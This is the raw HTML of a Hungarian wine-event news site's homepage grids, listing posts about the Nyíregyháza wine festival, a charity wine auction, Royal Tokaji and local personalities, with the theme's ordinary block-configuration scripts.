                    <div id="td_uid_1_67386e95ee52d" class="tdc-row"><div class="vc_row td_uid_22_67386e95ee532_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_23_67386e95ee5ae_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid td_uid_24_67386e95ee744_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_67386e95ee744" ><div id=td_uid_24_67386e95ee744 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/elhetobb-hetkoznapokert-alapitvany/" rel="bookmark" title="Élhetőbb Hétköznapokért Alapítvány"><img width="537" height="360" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2021/11/EHA-alap-537x360.jpg" alt="" title="Élhetőbb Hétköznapokért Alapítvány"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/elhetobb-hetkoznapokert-alapitvany/" rel="bookmark" title="Élhetőbb Hétköznapokért Alapítvány">Élhetőbb Hétköznapokért Alapítvány</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-26T17:51:54+00:00" >2021-11-26</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/elhetobb-hetkoznapokert-alapitvany/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-bon-bon-a-sztarvendeg-az-ev-embere-galan/" rel="bookmark" title="A Bon-Bon a sztárvendég az Év embere gálán"><img width="238" height="178" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-238x178.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-238x178.jpg 238w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="A Bon-Bon a sztárvendég az Év embere gálán"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-bon-bon-a-sztarvendeg-az-ev-embere-galan/" rel="bookmark" title="A Bon-Bon a sztárvendég az Év embere gálán">A Bon-Bon a sztárvendég az Év embere gálán</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-27T09:38:05+00:00" >2020-02-27</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/a-bon-bon-a-sztarvendeg-az-ev-embere-galan/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/folyekony-aranyat-csepegtet-a-royal-tokaji/" rel="bookmark" title="Folyékony aranyat csepegtet a Royal Tokaji"><img width="238" height="178" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-238x178.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-238x178.jpg 238w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Folyékony aranyat csepegtet a Royal Tokaji"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/folyekony-aranyat-csepegtet-a-royal-tokaji/" rel="bookmark" title="Folyékony aranyat csepegtet a Royal Tokaji">Folyékony aranyat csepegtet a Royal Tokaji</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-12T14:05:15+00:00" >2020-02-12</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/folyekony-aranyat-csepegtet-a-royal-tokaji/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/pannonhalmi-borok-ezer-eves-hagyomannyal/" rel="bookmark" title="Pannonhalmi borok ezer éves hagyománnyal"><img width="238" height="178" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-238x178.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-238x178.jpg 238w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/pap1-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Pannonhalmi borok ezer éves hagyománnyal"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/pannonhalmi-borok-ezer-eves-hagyomannyal/" rel="bookmark" title="Pannonhalmi borok ezer éves hagyománnyal">Pannonhalmi borok ezer éves hagyománnyal</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-03T20:49:30+00:00" >2020-02-03</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/pannonhalmi-borok-ezer-eves-hagyomannyal/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/zomborek-keznyoma-a-gacsalyi-templomon/" rel="bookmark" title="Zomborék kéznyoma a gacsályi templomon"><img width="238" height="178" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-238x178.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-238x178.jpg 238w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Zomborék kéznyoma a gacsályi templomon"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/zomborek-keznyoma-a-gacsalyi-templomon/" rel="bookmark" title="Zomborék kéznyoma a gacsályi templomon">Zomborék kéznyoma a gacsályi templomon</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-28T13:05:35+00:00" >2020-01-28</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/zomborek-keznyoma-a-gacsalyi-templomon/#respond">0</a></div>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_25_67386e95f0a0d_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div><div id="td_uid_4_67386e95f0a48" class="tdc-row"><div class="vc_row td_uid_26_67386e95f0a4a_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_27_67386e95f0ad3_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_5 td_uid_28_67386e95f0d6a_rand td-pb-full-cell td-block-color-style-3 td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_67386e95f0d6a" ><script>var block_td_uid_28_67386e95f0d6a = new tdBlock();
block_td_uid_28_67386e95f0d6a.id = "td_uid_28_67386e95f0d6a";
block_td_uid_28_67386e95f0d6a.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"104","category_ids":"","custom_title":"\u00c9v embere a megy\u00e9ben | XIV. Ny\u00edregyh\u00e1zi Borb\u00e1l","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"td-block-color-style-3","border_top":"","class":"td_uid_28_67386e95f0d6a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_67386e95f0d6a_rand","tdc_css_class_style":"td_uid_28_67386e95f0d6a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_28_67386e95f0d6a.td_column_number = "3";
block_td_uid_28_67386e95f0d6a.block_type = "td_block_5";
block_td_uid_28_67386e95f0d6a.post_count = "5";
block_td_uid_28_67386e95f0d6a.found_posts = "8";
block_td_uid_28_67386e95f0d6a.header_color = "";
block_td_uid_28_67386e95f0d6a.ajax_pagination_infinite_stop = "";
block_td_uid_28_67386e95f0d6a.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_28_67386e95f0d6a);
</script><h4 class="block-title"><span class="td-pulldown-size">Év embere a megyében | XIV. Nyíregyházi Borbál</span></h4><div id=td_uid_28_67386e95f0d6a class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-bon-bon-a-sztarvendeg-az-ev-embere-galan/" rel="bookmark" title="A Bon-Bon a sztárvendég az Év embere gálán"><img width="300" height="194" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-300x194.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-300x194.jpg 300w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-341x220.jpg 341w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/Bon-Bon_sznes_kzs-900x580.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="A Bon-Bon a sztárvendég az Év embere gálán"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-bon-bon-a-sztarvendeg-az-ev-embere-galan/" rel="bookmark" title="A Bon-Bon a sztárvendég az Év embere gálán">A Bon-Bon a sztárvendég az Év embere gálán</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-27T09:38:05+00:00" >2020-02-27</time></span>                <div class="td-module-comments"><a href="https://www.nyhborozo.hu/a-bon-bon-a-sztarvendeg-az-ev-embere-galan/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/folyekony-aranyat-csepegtet-a-royal-tokaji/" rel="bookmark" title="Folyékony aranyat csepegtet a Royal Tokaji"><img width="300" height="194" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-300x194.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-300x194.jpg 300w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-341x220.jpg 341w, https://www.nyhborozo.hu/wp-content/uploads/2020/02/royal-tokaji1-900x580.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Folyékony aranyat csepegtet a Royal Tokaji"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/folyekony-aranyat-csepegtet-a-royal-tokaji/" rel="bookmark" title="Folyékony aranyat csepegtet a Royal Tokaji">Folyékony aranyat csepegtet a Royal Tokaji</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-12T14:05:15+00:00" >2020-02-12</time></span>                <div class="td-module-comments"><a href="https://www.nyhborozo.hu/folyekony-aranyat-csepegtet-a-royal-tokaji/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/zomborek-keznyoma-a-gacsalyi-templomon/" rel="bookmark" title="Zomborék kéznyoma a gacsályi templomon"><img width="300" height="194" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-300x194.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-300x194.jpg 300w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-341x220.jpg 341w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/gacsály-team-900x580.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Zomborék kéznyoma a gacsályi templomon"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/zomborek-keznyoma-a-gacsalyi-templomon/" rel="bookmark" title="Zomborék kéznyoma a gacsályi templomon">Zomborék kéznyoma a gacsályi templomon</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-28T13:05:35+00:00" >2020-01-28</time></span>                <div class="td-module-comments"><a href="https://www.nyhborozo.hu/zomborek-keznyoma-a-gacsalyi-templomon/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/andras-menedzseli-az-olimpikonokat/" rel="bookmark" title="András menedzseli az olimpikonokat"><img width="300" height="194" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/01/Krivacs-300x194.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/01/Krivacs-300x194.jpg 300w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/Krivacs-341x220.jpg 341w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/Krivacs-900x580.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="András menedzseli az olimpikonokat"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/andras-menedzseli-az-olimpikonokat/" rel="bookmark" title="András menedzseli az olimpikonokat">András menedzseli az olimpikonokat</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-20T09:11:47+00:00" >2020-01-20</time></span>                <div class="td-module-comments"><a href="https://www.nyhborozo.hu/andras-menedzseli-az-olimpikonokat/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/zomborek-bezsebeltek-az-oscar-dijat/" rel="bookmark" title="Zomborék bezsebelték az Oscar-díjat"><img width="300" height="194" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2020/01/zomborék2-300x194.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2020/01/zomborék2-300x194.jpg 300w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/zomborék2-341x220.jpg 341w, https://www.nyhborozo.hu/wp-content/uploads/2020/01/zomborék2-900x580.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="Zomborék bezsebelték az Oscar-díjat"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/zomborek-bezsebeltek-az-oscar-dijat/" rel="bookmark" title="Zomborék bezsebelték az Oscar-díjat">Zomborék bezsebelték az Oscar-díjat</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-06T19:57:47+00:00" >2020-01-06</time></span>                <div class="td-module-comments"><a href="https://www.nyhborozo.hu/zomborek-bezsebeltek-az-oscar-dijat/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_6_67386e95f29ff" class="tdc-row"><div class="vc_row td_uid_29_67386e95f2a04_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_30_67386e95f2abd_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid_3 td_uid_31_67386e95f2d65_rand td-grid-style-3 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_31_67386e95f2d65" ><div id=td_uid_31_67386e95f2d65 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/jo-helyre-kerult-a-borarveres-osszege/" rel="bookmark" title="Jó helyre került a borárverés összege"><img width="341" height="400" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2019/05/BorbalZaro-341x400.jpg" alt="" title="Jó helyre került a borárverés összege"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/jo-helyre-kerult-a-borarveres-osszege/" rel="bookmark" title="Jó helyre került a borárverés összege">Jó helyre került a borárverés összege</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T17:14:45+00:00" >2019-05-06</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/jo-helyre-kerult-a-borarveres-osszege/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-veseosztalynak-ajanljuk-a-borarveres-osszeget/" rel="bookmark" title="A veseosztálynak ajánljuk a borárverés összegét"><img width="341" height="400" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2019/04/863-341x400.jpg" alt="" title="A veseosztálynak ajánljuk a borárverés összegét"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-veseosztalynak-ajanljuk-a-borarveres-osszeget/" rel="bookmark" title="A veseosztálynak ajánljuk a borárverés összegét">A veseosztálynak ajánljuk a borárverés összegét</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-27T11:19:54+00:00" >2019-04-27</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/a-veseosztalynak-ajanljuk-a-borarveres-osszeget/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/dolly-is-szemezgetett-a-csokiszigetnel/" rel="bookmark" title="Dolly is szemezgetett a csokiszigetnél"><img width="341" height="400" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2019/04/Borito-341x400.jpg" alt="" title="Dolly is szemezgetett a csokiszigetnél"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/dolly-is-szemezgetett-a-csokiszigetnel/" rel="bookmark" title="Dolly is szemezgetett a csokiszigetnél">Dolly is szemezgetett a csokiszigetnél</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-22T15:56:32+00:00" >2019-04-22</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/dolly-is-szemezgetett-a-csokiszigetnel/#respond">0</a></div>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_8_67386e960115c" class="tdc-row"><div class="vc_row td_uid_32_67386e9601163_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_33_67386e960121c_rand  wpb_column vc_column_container td-pb-span8"><div class="wpb_wrapper"><div class="td_block_wrap td_block_1 td_uid_34_67386e9601453_rand td-pb-full-cell td-block-color-style-3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_67386e9601453" >
<style>
.td_uid_34_67386e9601453_rand .td_module_wrap:hover .entry-title a,
            .td_uid_34_67386e9601453_rand .td-load-more-wrap a:hover,
        	.td_uid_34_67386e9601453_rand .td_quote_on_blocks,
        	.td_uid_34_67386e9601453_rand .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.td_uid_34_67386e9601453_rand .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.td_uid_34_67386e9601453_rand .td-instagram-user a {
                color: #000000;
            }

            .td_uid_34_67386e9601453_rand .td-next-prev-wrap a:hover i {
                background-color: #000000;
                border-color: #000000;
            }

            .td_uid_34_67386e9601453_rand .td_module_wrap .td-post-category:hover,
			.td_uid_34_67386e9601453_rand .td-trending-now-title,
            .td_uid_34_67386e9601453_rand .block-title span,
            .td_uid_34_67386e9601453_rand .td-weather-information:before,
            .td_uid_34_67386e9601453_rand .td-weather-week:before,
            .td_uid_34_67386e9601453_rand .td-exchange-header:before,
            .td_uid_34_67386e9601453_rand .block-title a {
                background-color: #000000;
            }
</style><script>var block_td_uid_34_67386e9601453 = new tdBlock();
block_td_uid_34_67386e9601453.id = "td_uid_34_67386e9601453";
block_td_uid_34_67386e9601453.atts = '{"limit":"6","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"Borkorz\u00f3","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#000000","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"td-block-color-style-3","border_top":"","class":"td_uid_34_67386e9601453_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_34_67386e9601453_rand","tdc_css_class_style":"td_uid_34_67386e9601453_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';
block_td_uid_34_67386e9601453.td_column_number = "2";
block_td_uid_34_67386e9601453.block_type = "td_block_1";
block_td_uid_34_67386e9601453.post_count = "6";
block_td_uid_34_67386e9601453.found_posts = "45";
block_td_uid_34_67386e9601453.header_color = "#000000";
block_td_uid_34_67386e9601453.ajax_pagination_infinite_stop = "";
block_td_uid_34_67386e9601453.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_34_67386e9601453);
</script><h4 class="block-title"><span class="td-pulldown-size">Borkorzó</span></h4><div id=td_uid_34_67386e9601453 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-roze-mindent-vitt-a-borkorzon/" rel="bookmark" title="A rozé mindent vitt a BorKorzón!"><img width="300" height="194" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/09/236844-300x194.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/09/236844-300x194.jpg 300w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/236844-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="A rozé mindent vitt a BorKorzón!"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-roze-mindent-vitt-a-borkorzon/" rel="bookmark" title="A rozé mindent vitt a BorKorzón!">A rozé mindent vitt a BorKorzón!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-08T15:51:02+00:00" >2015-09-08</time></span>                <div class="td-module-comments"><a href="https://www.nyhborozo.hu/a-roze-mindent-vitt-a-borkorzon/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                <p style="text-align: center;"><span style="line-height: 1.5; background-color: transparent;">&nbsp;<img src="images/phocagallery/BorKorzo2015-3/3869.jpg" width="530" height="430" alt="3869" /></span></p> <p><span style="line-height: 1.5; background-color: transparent;">Bezártuk a rozéval fémjelzett <a href="borkorzo-2015/3.html"><strong>V. Nyíregyházi BorKorzó</strong></a>t! Most volt a legmagasabb a hőfok, erről nemcsak az időjárás, hanem a jelenlévők is gondoskodtak.</span></p>             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/aldomassal-zarjuk-a-borkorzot/" rel="bookmark" title="Áldomással zárjuk a BorKorzót"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/09/167-643-gyori-bornapok-2013-bor-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/09/167-643-gyori-bornapok-2013-bor-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/167-643-gyori-bornapok-2013-bor-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/167-643-gyori-bornapok-2013-bor-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/167-643-gyori-bornapok-2013-bor-238x178.jpg 238w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/167-643-gyori-bornapok-2013-bor-540x400.jpg 540w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Áldomással zárjuk a BorKorzót"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/aldomassal-zarjuk-a-borkorzot/" rel="bookmark" title="Áldomással zárjuk a BorKorzót">Áldomással zárjuk a BorKorzót</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-04T17:38:01+00:00" >2015-09-04</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

